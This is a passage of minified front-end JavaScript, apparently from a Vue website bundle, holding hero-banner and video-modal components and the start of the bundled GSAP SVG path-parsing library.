max-md:pb-3",onScroll:u},[C("ul",Xi,[(y(!0),A(r0,null,n0(x(e),w=>(y(),A("li",{key:w?.sys?.id},[V(t2,{href:w?.linkUrl??"",external:w?.externalUrl,class:"!no-underline font-medium whitespace-nowrap"},{default:z(()=>[Y(N(w?.linkCopy),1)]),_:2},1032,["href","external"])]))),128))])],544)])])):T("",!0)])):T("",!0)])}}}),Ui=r1(n1),_e=U({__name:"VideoModal",props:{videoDescription:{},videoUrl:{},wistiaVideoId:{},brightcoveVideoId:{},autoplay:{type:Boolean,default:!0}},setup(t){return(e,a)=>{const i=Ui,s=at;return y(),L(x(wt),null,{default:z(()=>[V(x(Qt),{"as-child":""},{default:z(()=>[c0(e.$slots,"default")]),_:3}),V(x(Xt),null,{default:z(()=>[V(x(qt),{class:"bg-white/93 data-[state=open]:animate-overlayShow data-[state=closed]:animate-overlayClose fixed inset-0 z-30"}),V(x(Bt),{class:"data-[state=open]:animate-modalShow data-[state=closed]:animate-modalClose fixed top-1/2 left-1/2 w-full lg:w-[70vw] max-w-[1920px] max-h-[100vh] translate-x-[-50%] translate-y-[-50%] bg-white z-[100]"},{default:z(()=>[V(x(Ut),{class:"sr-only"},{default:z(()=>[...a[0]||(a[0]=[Y("Video Modal",-1)])]),_:1}),t.videoDescription?(y(),L(x(Ht),{key:0,class:"sr-only"},{default:z(()=>[Y(N(t.videoDescription),1)]),_:1})):T("",!0),V(i,{autoplay:t.autoplay,"video-url":t.videoUrl,"wistia-video-id":t.wistiaVideoId,"brightcove-video-id":t.brightcoveVideoId},null,8,["autoplay","video-url","wistia-video-id","brightcove-video-id"]),V(x(bt),{class:"absolute -top-12 right-2 lg:top-0 lg:-right-12 items-center justify-center rounded-full cursor-pointer","aria-label":"Close"},{default:z(()=>[V(s,{class:"text-gray-700 hover:text-pink"})]),_:1})]),_:1})]),_:1})]),_:3})}}}),Ki=D1("/img/people-heroes-cityscape.webp"),Qi=D1("/img/man_smiling.webp"),Ji={"data-name":"module-hero-variant-people-heroes",class:"relative"},es={class:"flex flex-col gap-y-46 w-full max-xl:gap-y-37 max-md:gap-y-28"},ts={class:"relative"},as={class:"max-w-(--max-width-narrow) mx-auto"},is={class:"z-1 relative mb-module max-md:mb-module-mobile"},ss={class:"grid grid-cols-[1fr_1.5fr] gap-40 items-center max-xl:gap-30 max-lg:gap-20 max-md:gap-30 max-md:grid-cols-1"},rs={class:"max-md:order-2"},ns={key:0,class:"relative max-w-[453px] mx-auto"},ls={class:"flex flex-col w-full max-w-[790px] gap-10 max-md:order-1"},os=U({__name:"HeroPeopleHeroes",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>({url:t.data.videoAsset?.videoFile?.url??"",description:t.data.videoAsset?.videoFile?.description??""}));return(a,i)=>{const s=b0,r=_e,u=v0,n=i0,d=l0,l=N0;return y(),A("section",Ji,[C("div",es,[C("div",ts,[t.data.topImage?.url?(y(),L(s,{key:0,src:t.data.topImage.url,alt:t.data.topImage.description??"",width:416,height:326,fit:"contain",loading:"eager",class:"absolute z-10 left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/3 max-lg:-translate-y-1/2 max-md:max-w-[312px]"},null,8,["src","alt"])):T("",!0),i[0]||(i[0]=C("div",{class:"relative max-w-[1600px] w-full mx-auto"},[C("img",{src:Ki,alt:"",width:1600,height:913,loading:"eager"}),C("div",{class:"absolute top-0 bottom-0 left-0 w-[10vw] bg-gradient-to-r from-white to-white/0 pointer-events-none hidden min-[1601px]:block"}),C("div",{class:"absolute top-0 bottom-0 right-0 w-[10vw] bg-gradient-to-l from-white to-white/0 pointer-events-none hidden min-[1601px]:block"})],-1))]),C("div",as,[C("div",is,[C("div",ss,[C("div",rs,[t.data.videoAsset?(y(),A("div",ns,[V(r,{"video-url":x(e).url,"video-description":x(e).description,"wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0},{default:z(()=>[...i[1]||(i[1]=[C("button",{class:"absolute aspect-square w-[112px] h-[112px] top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-1 cursor-pointer text-pink hover:text-pink/80 transition-colors duration-300"},[C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 218 218"},[C("circle",{cx:"109",cy:"109",r:"109",fill:"#fff"}),C("circle",{cx:"109",cy:"109",r:"90",fill:"currentColor","data-button-inner":""})]),C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 22 24",class:"absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 w-4"},[C("path",{fill:"#fff",d:"M22 12 0 24V0l22 12Z"})]),C("span",{class:"sr-only"},"Play video")],-1)])]),_:1},8,["video-url","video-description","wistia-video-id","brightcove-video-id"]),i[2]||(i[2]=C("div",{class:"relative bg-gray-200 aspect-square rounded-full"},[C("img",{src:Qi,alt:"",width:453,height:551,class:"absolute bottom-0 left-1/2 transform -translate-x-1/2",loading:"eager"})],-1))])):t.data.imageAsset?.url?(y(),L(s,{key:1,src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",fit:"contain",class:"w-full aspect-video max-w-(--max-width-narrow) mt-20 max-md:mt-10"},null,8,["src","alt"])):T("",!0)]),C("div",ls,[t.data.eyebrow?(y(),L(u,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(n,{as:"h1",variant:"h3"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(d,{key:1,json:t.data.copy.json},null,8,["json"])):T("",!0),V(l,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white"},null,8,["button-link","chevron-link"])])])])])])])}}}),cs={class:"mb-module max-md:mb-module-mobile"},ds={class:"relative overflow-hidden stretch"},us={class:"container"},ps={class:"items-center text-center mx-auto grid grid-cols-2 gap-4 max-lg:grid-cols-1"},fs={class:"z-1 flex flex-col justify-center mx-auto lg:w-[85%] max-w-[655px] gap-4 text-left"},ms={key:0,class:"w-full max-w-[75vw] mx-auto relative"},hs={key:1,class:"relative"},gs=["src"],vs={key:2,class:"bg-gray-200 xl:h-100 xl:w-150 w-100 h-75 mx-auto rounded-lg"},Ms=U({__name:"HeroPopup",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0,r=l0,u=N0,n=V1,d=_e;return y(),A("section",cs,[C("div",ds,[C("div",us,[C("div",ps,[C("div",fs,[t.data.eyebrow?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(s,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(r,{key:1,json:t.data.copy.json,class:"my-2"},null,8,["json"])):T("",!0),V(u,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white"},null,8,["button-link","chevron-link"]),t.data.showRatings?(y(),L(n,{key:2})):T("",!0)]),t.data.videoAsset||t.data.imageAsset?(y(),A("div",ms,[t.data.videoAsset?(y(),L(d,{key:0,"video-url":t.data.videoAsset.videoFile?.url??void 0,"video-description":t.data.videoAsset.videoFile?.description??"","wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0},{default:z(()=>[...a[0]||(a[0]=[C("button",{class:"absolute w-[30%] max-lg:max-w-45 lg:w-54 aspect-square top-1/2 left-1/2 transform translate-x-[-50%] -translate-y-1/2 z-1 cursor-pointer text-pink hover:text-pink/80 bg-white rounded-full transition-colors duration-300"},[C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 218 218"},[C("circle",{cx:"109",cy:"109",r:"90",fill:"currentColor"}),C("circle",{cx:"109",cy:"109",r:"90",fill:"currentColor","data-button-inner":"",class:"invisible"})]),C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 22 24",class:"absolute top-1/2 left-1/2 transform translate-x-[-50%] -translate-y-1/2 w-4 md:w-6"},[C("path",{fill:"#fff",d:"M22 12 0 24V0l22 12Z"})]),C("span",{class:"sr-only"},"Play video")],-1)])]),_:1},8,["video-url","video-description","wistia-video-id","brightcove-video-id"])):T("",!0),t.data.imageAsset?.url?(y(),A("div",hs,[C("img",{src:t.data.imageAsset?.url,alt:"",width:453,height:551,class:"w-full h-full object-cover rounded-lg",loading:"eager"},null,8,gs)])):(y(),A("div",vs))])):T("",!0)])])])])}}}),ws=r1(n1),ys={"data-name":"module-hero-variant-solutions",class:"relative overflow-visible stretch mt-module-top"},bs={class:"z-1 container relative flex flex-col items-center text-center mb-module max-md:mb-module-mobile"},xs={class:"flex flex-col w-full limit-75 gap-6 max-md:gap-10"},Zs={key:0,class:"w-full aspect-video limit-75 rounded-lg mt-20 max-md:mt-10"},Ss=U({__name:"HeroSolutions",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0,r=l0,u=N0,n=ws,d=b0,l=V1,o=K2("coded-g2-reviews-list");return y(),A(r0,null,[C("section",ys,[a[0]||(a[0]=C("div",{class:K(["bg-[url(/img/hero-variant-background.webp)]","bg-contain bg-no-repeat","absolute inset-0 h-[80%] lg:h-[100%] lg:-inset-y-[150px] ","max-lg:-translate-x-[125px]"])},null,-1)),a[1]||(a[1]=C("div",{class:K(["bg-[url(/img/hero-variant-background.webp)]","bg-contain bg-no-repeat","absolute inset-0 h-[80%]  lg:h-[100%] lg:-inset-y-[150px]","max-lg:translate-x-[125px] rotate-[180deg]"])},null,-1)),a[2]||(a[2]=C("div",{class:"pointer-events-none w-full absolute left-0 right-0 bottom-0 h-module max-md:h-module-mobile bg-linear-[to_bottom,transparent,white_75%]"},null,-1)),C("div",bs,[C("div",xs,[t.data.eyebrow?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(s,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(r,{key:1,json:t.data.copy.json,class:"my-6"},null,8,["json"])):T("",!0),V(u,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white",class:"justify-center"},null,8,["button-link","chevron-link"])]),t.data.videoAsset?(y(),A("div",Zs,[V(n,{"video-url":t.data.videoAsset.videoFile?.url??void 0,"wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0,rounding:"2xl"},null,8,["video-url","wistia-video-id","brightcove-video-id"])])):T("",!0),t.data.imageAsset?.url?(y(),L(d,{key:1,src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",class:"w-full limit-90 object-cover aspect-[16/7] container rounded-lg mt-20 max-md:mt-10"},null,8,["src","alt"])):T("",!0),t.data.showRatings?(y(),L(l,{key:2,class:"mt-[50px] max-md:mt-[40px]"})):T("",!0)])]),V(o)],64)}}}),Es=D1("/img/solutions-internal-hero-dot-pattern.webp"),_s=r1(n1),Ts={"data-name":"module-hero-variant-solutions-internal",class:"relative overflow-visible"},ks={class:"z-1 relative items-center text-center mx-auto grid grid-cols-2 gap-10 max-lg:grid-cols-1 mb-module max-md:mb-module-mobile"},Cs={class:"flex flex-col justify-center mx-auto lg:w-[85%] max-w-[655px] gap-4 text-left"},$s={key:0,class:"w-full relative max-w-[75vw] mx-auto"},Ps=U({__name:"HeroSolutionsInternal",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0,r=l0,u=N0,n=V1,d=_s,l=b0;return y(),A("section",Ts,[C("div",ks,[C("div",Cs,[t.data.eyebrow?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(s,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(r,{key:1,json:t.data.copy.json,class:"my-10"},null,8,["json"])):T("",!0),V(u,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white",class:"mt-auto"},null,8,["button-link","chevron-link"]),t.data.showRatings?(y(),L(n,{key:2})):T("",!0)]),t.data.videoAsset||t.data.imageAsset?(y(),A("div",$s,[t.data.videoAsset?(y(),L(d,{key:0,"video-url":t.data.videoAsset.videoFile?.url??void 0,"wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0,rounding:"2xl"},null,8,["video-url","wistia-video-id","brightcove-video-id"])):t.data.imageAsset?.url?(y(),L(l,{key:1,src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",style:ge({"aspect-ratio":`${t.data.imageAsset.width} / ${t.data.imageAsset.height}`}),class:"w-auto mx-auto rounded-lg max-h-[600px]",sizes:"100vw md:900px lg:600px xl:700px 2xl:800px"},null,8,["src","alt","style"])):T("",!0),a[0]||(a[0]=C("img",{src:Es,class:"absolute z-[-1] top-0 right-0 h-full transform scale-140","aria-hidden":"true",loading:"lazy"},null,-1))])):T("",!0)])])}}}),Is=U({__name:"ModuleHeroVariant",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e={};e.Solutions=Ss,e["People Heroes"]=os,e["Full Bleed"]=Ti,e["Full Width"]=Ii,e["Solutions Internal"]=Ps,e.Masthead=Yi,e.Popup=Ms;const a=G(()=>t.data.variant&&e[t.data.variant]||null);return(i,s)=>x(a)?(y(),L(Q0(x(a)),C0({key:0,data:t.data,inline:t.inline,"is-hero-module":t.isHeroModule},i.$attrs),null,16,["data","inline","is-hero-module"])):T("",!0)}}),Ls={"data-name":"module-home-hero",class:"mx-side-mobile md:mx-side mb-module max-md:mb-module-mobile mt-[45px] max-lg:mt-0"},As={class:"flex max-lg:flex-col max-lg:gap-10 2xl:w-[86.3%] max-w-[1600px] mx-auto"},zs={class:"flex flex-col gap-12 lg:gap-8 lg:flex-1/2 lg:grow-0 justify-center"},Ds={class:"flex flex-col items-start gap-5"},Os={key:0,"data-stagger-in":"",class:"flex items-start gap-10 pt-12 lg:pt-8 border-t border-gray-300 opacity-0"},Bs=["src","alt"],Rs={class:"max-w-[280px]"},Hs={class:"order-first flex-auto relative h-[70vh] max-h-[670px] min-h-[500px]"},Fs={class:"h-full aspect-[206/670] bg-black rounded-lg overflow-hidden mx-auto relative invisible","data-preview-video":""},js=["src","poster","alt"],Vs=U({__name:"ModuleHomeHero",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){let e;g0(()=>{e=M0.context(()=>{M0.set("[data-circle-mask] circle",{transformOrigin:"50% 50%",scale:6}),M0.set("[data-button-inner]",{transformOrigin:"50% 50%",scale:0}),M0.set("[data-preview-video], [data-button-inner]",{visibility:"visible"}),M0.timeline().to("[data-circle-mask] circle",{duration:1.2,scale:0,ease:"power.in"}).to("[data-button-inner]",{duration:.6,scale:1,ease:"power2.out"},">-.5").to("[data-eyebrow]",{duration:.4,opacity:1,ease:"power2.in"},">-.7").to("[data-stagger-in]",{duration:.7,opacity:1,stagger:.12,ease:"power2.in"},">-.55")},'[data-name="module-home-hero"]')}),z0(()=>{e?.revert()});const a=t,i=G(()=>a.data.image?.description??""),s=G(()=>a.data.modalVideoAsset),r=G(()=>({url:a.data.modalVideoAsset?.videoFile?.url??"",description:a.data.modalVideoAsset?.videoFile?.description??""})),u=G(()=>a.data.cardImage?.description??""),{getLinkUrl:n}=V0();return(d,l)=>{const o=v0,f=l0,m=s1,h=_e;return y(),A("section",Ls,[C("div",As,[C("div",zs,[C("div",Ds,[V(i0,{as:"h1",variant:"h1",class:"opacity-0","data-stagger-in":""},{default:z(()=>[Y(N(a.data.headline),1)]),_:1}),a.data.eyebrow?(y(),L(o,{key:0,class:"order-first opacity-0",as:"p","data-eyebrow":""},{default:z(()=>[Y(N(a.data.eyebrow),1)]),_:1})):T("",!0),V(f,{class:"max-w-[600px] opacity-0","data-stagger-in":"",json:a.data.copy?.json},null,8,["json"]),a.data?.link?(y(),L(j0,{key:1,href:x(n)(a.data.link),external:a.data.link.externalUrl,"tracking-id":a.data.link?.trackingId,"data-stagger-in":"",class:"opacity-0"},{default:z(()=>[Y(N(a.data.link.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)]),a.data.cardText||a.data.cardLink?(y(),A("div",Os,[a.data.cardImage?.url?(y(),A("img",{key:0,src:a.data.cardImage.url,alt:u.value,class:"",width:"165",height:"112"},null,8,Bs)):T("",!0),C("div",Rs,[V(z1,{class:"mb-4"},{default:z(()=>[Y(N(a.data.cardText),1)]),_:1}),a.data?.cardLink?(y(),L(m,{key:0,href:x(n)(a.data.cardLink),external:a.data.cardLink.externalUrl,"tracking-id":a.data.cardLink?.trackingId},{default:z(()=>[Y(N(a.data.cardLink.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)])])):T("",!0)]),C("div",Hs,[s.value?(y(),L(h,{key:0,"video-url":r.value.url,"video-description":r.value.description,"wistia-video-id":s.value.wistiaVideoId??void 0,"brightcove-video-id":s.value.brightcoveVideoId??void 0},{default:z(()=>[...l[0]||(l[0]=[C("button",{class:"absolute w-[30%] max-lg:max-w-45 lg:w-54 aspect-square top-1/2 left-1/2 transform translate-x-[-100%] -translate-y-1/2 z-1 cursor-pointer text-pink hover:text-pink/80 transition-colors duration-300"},[C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 218 218"},[C("circle",{cx:"109",cy:"109",r:"109",fill:"#fff"}),C("circle",{cx:"109",cy:"109",r:"90",fill:"currentColor","data-button-inner":"",class:"invisible"})]),C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 22 24",class:"absolute top-1/2 left-1/2 transform translate-x-[-50%] -translate-y-1/2 w-4 md:w-6"},[C("path",{fill:"#fff",d:"M22 12 0 24V0l22 12Z"})]),C("span",{class:"sr-only"},"Play video")],-1)])]),_:1},8,["video-url","video-description","wistia-video-id","brightcove-video-id"])):T("",!0),C("div",Fs,[a.data.previewVideo?.url?(y(),A("video",{key:0,src:a.data.previewVideo.url,class:"w-full h-full object-cover",poster:a.data.image?.url??void 0,alt:i.value,autoplay:"",loop:"",muted:"",playsinline:""},null,8,js)):T("",!0),l[1]||(l[1]=a2('<div class="absolute inset-[-20px]"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 230 740" data-circle-mask><circle cx="12.542" cy="325.668" r="6.097"></circle><circle cx="13.45" cy="366.285" r="5.388"></circle><circle cx="18.116" cy="233.47" r="7.022"></circle><circle cx="33.664" cy="271" r="6.147"></circle><circle cx="43.15" cy="310.527" r="6.843"></circle><circle cx="46.343" cy="351.047" r="6.394"></circle><circle cx="43.152" cy="391.558" r="6.424"></circle><circle cx="33.669" cy="431.07" r="5.464"></circle><circle cx="18.111" cy="468.621" r="6.182"></circle><circle cx="25.999" cy="183.924" r="7.234"></circle><circle cx="46.965" cy="218.77" r="7.27"></circle><circle cx="62.843" cy="256.19" r="6.904"></circle><circle cx="73.363" cy="295.454" r="7.033"></circle><circle cx="78.32" cy="335.793" r="6.696"></circle><circle cx="77.616" cy="376.439" r="7.239"></circle><circle cx="71.253" cy="416.589" r="6.879"></circle><circle cx="59.36" cy="455.461" r="6.157"></circle><circle cx="42.186" cy="492.3" r="5.181"></circle><circle cx="20.044" cy="526.381" r="6.35"></circle><circle cx="16.269" cy="579.954" r="6.672"></circle><circle cx="30.194" cy="136.956" r="7.892"></circle><circle cx="55.109" cy="169.079" r="7.724"></circle><circle cx="75.808" cy="204.073" r="7.891"></circle><circle cx="91.949" cy="241.387" r="7.864"></circle><circle cx="103.293" cy="280.421" r="7.891"></circle><circle cx="109.655" cy="320.579" r="7.079"></circle><circle cx="110.925" cy="361.209" r="7.35"></circle><circle cx="107.103" cy="401.685" r="7.432"></circle><circle cx="98.235" cy="441.364" r="7.62"></circle><circle cx="84.462" cy="479.613" r="6.27"></circle><circle cx="66.008" cy="515.836" r="6.347"></circle><circle cx="43.15" cy="549.463" r="6.948"></circle><circle cx="39.06" cy="602.848" r="6.763"></circle><circle cx="31.869" cy="91.975" r="6.499"></circle><circle cx="59.791" cy="121.72" r="7.801"></circle><circle cx="84.046" cy="154.262" r="6.844"></circle><circle cx="104.648" cy="189.38" r="7.86"></circle><circle cx="120.99" cy="226.593" r="7.862"></circle><circle cx="133.006" cy="265.445" r="7.864"></circle><circle cx="140.522" cy="305.4" r="7.883"></circle><circle cx="143.394" cy="345.954" r="7.729"></circle><circle cx="141.69" cy="386.589" r="7.662"></circle><circle cx="135.323" cy="426.743" r="7.888"></circle><circle cx="124.424" cy="465.913" r="6.684"></circle><circle cx="109.136" cy="503.583" r="7.865"></circle><circle cx="89.655" cy="539.269" r="6.553"></circle><circle cx="66.029" cy="572.504" r="6.373"></circle><circle cx="62.055" cy="625.735" r="6.906"></circle><circle cx="31.831" cy="652.951" r="6.738"></circle><circle cx="31.838" cy="49.137" r="7.746"></circle><circle cx="62.052" cy="76.352" r="7.376"></circle><circle cx="89.266" cy="106.568" r="7.388"></circle><circle cx="113.161" cy="139.46" r="7.829"></circle><circle cx="133.495" cy="174.677" r="7.832"></circle><circle cx="149.984" cy="211.822" r="7.832"></circle><circle cx="162.599" cy="250.5" r="7.833"></circle><circle cx="170.97" cy="290.176" r="7.884"></circle><circle cx="175.298" cy="330.712" r="7.81"></circle><circle cx="175.3" cy="371.376" r="7.784"></circle><circle cx="171.054" cy="411.814" r="7.83"></circle><circle cx="162.601" cy="451.586" r="7.785"></circle><circle cx="149.999" cy="489.959" r="7.786"></circle><circle cx="133.495" cy="527.409" r="6.56"></circle><circle cx="112.991" cy="562.617" r="6.346"></circle><circle cx="89.262" cy="595.517" r="7.377"></circle><circle cx="84.9" cy="648.628" r="6.514"></circle><circle cx="54.836" cy="675.963" r="6.145"></circle><circle cx="22.232" cy="699.754" r="4.716"></circle><circle cx="62.599" cy="32.686" r="7.233"></circle><circle cx="92.048" cy="60.731" r="7.131"></circle><circle cx="118.745" cy="91.503" r="7.825"></circle><circle cx="142.148" cy="124.686" r="6.471"></circle><circle cx="162.338" cy="160" r="7.728"></circle><circle cx="179.031" cy="197.069" r="7.833"></circle><circle cx="192.065" cy="235.59" r="7.832"></circle><circle cx="201.316" cy="275.185" r="7.833"></circle><circle cx="206.703" cy="315.486" r="7.828"></circle><circle cx="208.181" cy="356.127" r="7.832"></circle><circle cx="205.718" cy="396.719" r="7.827"></circle><circle cx="199.364" cy="436.882" r="7.832"></circle><circle cx="189.152" cy="476.252" r="7.834"></circle><circle cx="175.196" cy="514.437" r="6.619"></circle><circle cx="157.618" cy="551.114" r="7.328"></circle><circle cx="136.577" cy="585.999" r="7.464"></circle><circle cx="112.276" cy="618.509" r="7.848"></circle><circle cx="107.835" cy="671.519" r="7.588"></circle><circle cx="77.769" cy="698.959" r="6.678"></circle><circle cx="93.141" cy="16.514" r="7.825"></circle><circle cx="121.889" cy="45.268" r="7.824"></circle><circle cx="147.956" cy="76.488" r="6.676"></circle><circle cx="171.114" cy="109.944" r="7.074"></circle><circle cx="191.181" cy="145.282" r="7.883"></circle><circle cx="208.002" cy="182.308" r="7.832"></circle><circle cx="221.431" cy="220.7" r="7.83"></circle><circle cx="231.37" cy="260.131" r="7.832"></circle><circle cx="237.73" cy="300.3" r="7.832"></circle><circle cx="240.478" cy="340.881" r="7.827"></circle><circle cx="239.559" cy="381.534" r="7.832"></circle><circle cx="234.99" cy="421.942" r="7.832"></circle><circle cx="226.844" cy="461.786" r="7.832"></circle><circle cx="215.144" cy="500.733" r="7.832"></circle><circle cx="199.993" cy="538.48" r="6.402"></circle><circle cx="181.543" cy="574.712" r="7.833"></circle><circle cx="159.91" cy="608.151" r="7.093"></circle><circle cx="135.369" cy="641.503" r="6.625"></circle><circle cx="130.731" cy="694.41" r="6.322"></circle><circle cx="151.611" cy="29.917" r="6.309"></circle><circle cx="177.202" cy="61.524" r="6.281"></circle><circle cx="199.96" cy="95.156" r="7.783"></circle><circle cx="219.929" cy="130.591" r="7.883"></circle><circle cx="236.959" cy="167.573" r="7.883"></circle><circle cx="240.685" cy="525.067" r="7.888"></circle><circle cx="224.552" cy="562.391" r="7.053"></circle><circle cx="205.331" cy="598.234" r="6.538"></circle><circle cx="183.18" cy="632.34" r="6.585"></circle><circle cx="158.257" cy="664.476" r="6.768"></circle><circle cx="181.226" cy="14.646" r="6.533"></circle><circle cx="206.407" cy="46.589" r="6.538"></circle><circle cx="228.994" cy="80.407" r="6.904"></circle><circle cx="228.998" cy="621.684" r="6.91"></circle><circle cx="206.403" cy="655.499" r="6.704"></circle><circle cx="181.225" cy="687.436" r="6.734"></circle><circle cx="235.565" cy="30.188" r="5.264"></circle><circle cx="229.584" cy="678.626" r="5.464"></circle></svg></div>',1))])])])])}}});/*!
 * paths 3.13.0
 * https://gsap.com
 *
 * Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
*/var qs=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig,Gs=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/ig,Ns=Math.PI/180,_1=Math.sin,T1=Math.cos,m1=Math.abs,d1=Math.sqrt,Ws=function(e){return typeof e=="number"},Ve=1e5,B0=function(e){return Math.round(e*Ve)/Ve||0};function Xs(t,e,a,i,s,r,u){for(var n=t.length,d,l,o,f,m;--n>-1;)for(d=t[n],l=d.length,o=0;o<l;o+=2)f=d[o],m=d[o+1],d[o]=f*e+m*i+r,d[o+1]=f*a+m*s+u;return t._dirty=1,t}function Ys(t,e,a,i,s,r,u,n,d){if(!(t===n&&e===d)){a=m1(a),i=m1(i);var l=s%360*Ns,o=T1(l),f=_1(l),m=Math.PI,h=m*2,c=(t-n)/2,p=(e-d)/2,w=o*c+f*p,M=-f*c+o*p,v=w*w,g=M*M,b=v/(a*a)+g/(i*i);b>1&&(a=d1(b)*a,i=d1(b)*i);var S=a*a,E=i*i,k=(S*E-S*g-E*v)/(S*g+E*v);k<0&&(k=0);var P=(r===u?-1:1)*d1(k),Z=P*(a*M/i),_=P*-(i*w/a),B=(t+n)/2,D=(e+d)/2,O=B+(o*Z-f*_),R=D+(f*Z+o*_),H=(w-Z)/a,j=(M-_)/i,$=(-w-Z)/a,I=(-M-_)/i,X=H*H+j*j,Q=(j<0?-1:1)*Math.acos(H/d1(X)),t0=(H*I-j*$<0?-1:1)*Math.acos((H*$+j*I)/d1(X*($*$+I*I)));isNaN(t0)&&(t0=m),!u&&t0>0?t0-=h:u&&t0<0&&(t0+=h),Q%=h,t0%=h;var d0=Math.ceil(m1(t0)/(h/4)),u0=[],$0=t0/d0,q=4/3*_1($0/2)/(1+T1($0/2)),F=o*a,W=f*a,e0=f*-i,p0=o*i,o0;for(o0=0;o0<d0;o0++)s=Q+o0*$0,w=T1(s),M=_1(s),H=T1(s+=$0),j=_1(s),u0.push(w-q*M,M+q*w,H+q*j,j-q*H,H,j);for(o0=0;o0<u0.length;o0+=2)w=u0[o0],M=u0[o0+1],u0[o0]=w*F+M*e0+O,u0[o0+1]=w*W+M*p0+R;return u0[o0-2]=n,u0[o0-1]=d,u0}}function Us(t){var e=(t+"").replace(Gs,function(Z){var _=+Z;return _<1e-4&&_>-1e-4?0:_}).match(qs)||[],a=[],i=0,s=0,r=2/3,u=e.length,n=0,d="ERROR: malformed path: "+t,l,o,f,m,h,c,p,w,M,v,g,b,S,E,k,P=function(_,B,D,O){v=(D-_)/3,g=(O-B)/3,p.push(_+v,B+g,D-v,O-g,D,O)};if(!t||!isNaN(e[0])||isNaN(e[1]))return console.log(d),a;for(l=0;l<u;l++)if(S=h,isNaN(e[l])?(h=e[l].toUpperCase(),c=h!==e[l]):l--,f=+e[l+1],m=+e[l+2],c&&(f+=i,m+=s),l||(w=f,M=m),h==="M")p&&(p.length<8?a.length-=1:n+=p.length),i=w=f,s=M=m,p=[f,m],a.push(p),l+=2,h="L";else if(h==="C")p||(p=[0,0]),c||(i=s=0),p.push(f,m,i+e[l+3]*1,s+e[l+4]*1,i+=e[l+5]*1,s+=e[l+6]*1),l+=6;else if(h==="S")v=i,g=s,(S==="C"||S==="S")&&(v+=i-p[p.length-4],g+=s-p[p.length-3]),c||(i=s=0),p.push(v,g,f,m,i+=e[l+3]*1,s+=e[l+4]*1),l+=4;else if(h==="Q")v=i+(f-i)*r,g=s+(m-s)*r,c||(i=s=0),i+=e[l+3]*1,s+=e[l+4]*1,p.push(v,g,i+(f-i)*r,s+(m-s)*r,i,s),l+=4;else if(h==="T")v=i-p[p.length-4],g=s-p[p.length-3],p.push(i+v,s+g,f+(i+v*1.5-f)*r,m+(s+g*1.5-m)*r,i=f,s=m),l+=2;else if(h==="H")P(i,s,i=f,s),l+=1;else if(h==="V")P(i,s,i,s=f+(c?s-i:0)),l+=1;else if(h==="L"||h==="Z")h==="Z"&&(f=w,m=M,p.closed=!0),(h==="L"||m1(i-f)>.5||m1(s-m)>.5)&&(P(i,s,f,m),h==="L"&&(l+=2)),i=f,s=m;else 